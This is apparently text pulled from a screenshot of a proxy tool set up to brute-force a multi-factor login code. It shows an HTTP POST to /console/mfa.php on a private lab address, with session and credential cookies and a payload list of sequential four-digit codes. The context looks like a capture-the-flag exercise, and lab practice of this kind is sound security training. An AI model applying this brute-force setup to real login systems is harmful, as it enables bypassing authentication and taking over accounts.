 Request
Clear − +
1 POST /console/mfa.php HTTP/1.1
2 Host: 10.10.64.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://10.10.64.184
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.10.64.184/console/mfa.php
13 Cookie: PHPSESSID=rb5jg8aligqh4c9fnt976tvk9a; user=jason_test_account; pwd=raiden
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 code=
Payload Preprocessors Settings
Payload # Placeholder
1 (empty)
Type
Simple List
1 0000
2 0001
3 0002
4 0003
5 0004
6 0005
7 0006
8 0007
9 0008
10 0009
11 0010
12 0011
13 0012
14 0013
15 0014
16 0015
17 0016
18 0017
19 0018
20 0019
21 0020
22 0021
23 0022
24 0023
25 0024
26 0025
27 0026
28 0027
29 0028
30 0029
31 0030
32 0031
Load from file...